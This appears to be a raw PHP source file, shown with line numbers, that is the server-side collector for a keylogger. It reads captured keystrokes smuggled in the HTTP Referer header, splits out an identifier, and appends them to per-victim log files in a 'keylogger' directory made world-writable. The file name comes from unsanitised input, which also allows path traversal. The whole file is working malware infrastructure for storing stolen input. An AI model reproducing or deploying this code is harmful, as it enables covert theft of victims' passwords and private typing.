 1 <?php
2
3 $data=$_SERVER['HTTP_REFERER'];
4 $div2=strpos($data,'<identity>');
5 $file_name=substr($data,0,$div2);
6 $file_name =str_replace('!','.',$file_name);
7 #print $file_name;
8 $log_line=substr($data,$div2+11,strlen($data));
9 $static='./keylogger/';
10 $LogFilePath=$static.$file_name.".log";
11 if(file_exists($LogFilePath)){
12 $file_status="a";
13 }
14 else {
15 $file_status="w";
16 }
17 $save_logtxt=fopen($LogFilePath,$file_status);
18 fwrite($save_logtxt,$log_line);
19 #print $file_status;
20 #print $LogFilePath;
21 if($file_status==='w'){
22 chmod($LogFilePath,0666);
23 }
24 fclose($save_logtxt);
25 ?>